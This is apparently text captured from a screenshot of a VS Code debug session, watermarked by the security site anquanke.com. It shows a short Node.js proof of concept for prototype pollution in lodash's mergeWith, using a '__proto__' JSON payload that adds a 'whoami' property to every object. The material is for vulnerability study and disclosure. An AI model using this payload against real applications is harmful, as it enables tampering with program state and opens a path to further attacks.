 VARIABLES
Local
a: {}
__proto__: Object
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__ (get): ƒ __proto__()
__proto__ (set): ƒ __proto__()
exports: {}
lodash: ƒ
module: Module {id: '.', path: 'c:\\Users\\LiuSir\…
payload: '{"__proto__":{"whoami":"Vulnerable"}}'
require: ƒ require(path) {\r\n      return mod.req…
__dirname: 'c:\\Users\\LiuSir\\Desktop\\test'
__filename: 'c:\\Users\\LiuSir\\Desktop\\test\\app…
this: Object
Global
JS app.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"Vulnerable"}}';
3
4 var a = {};
5 console.log("Before whoami: " + a.whoami);
6 lodash.mergeWith({}, JSON.parse(payload));
7 console.log("After whoami: " + a.whoami);
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
D:\nodejs\node.exe .\app.js
Before whoami: undefined
安全客（www.anquanke.com）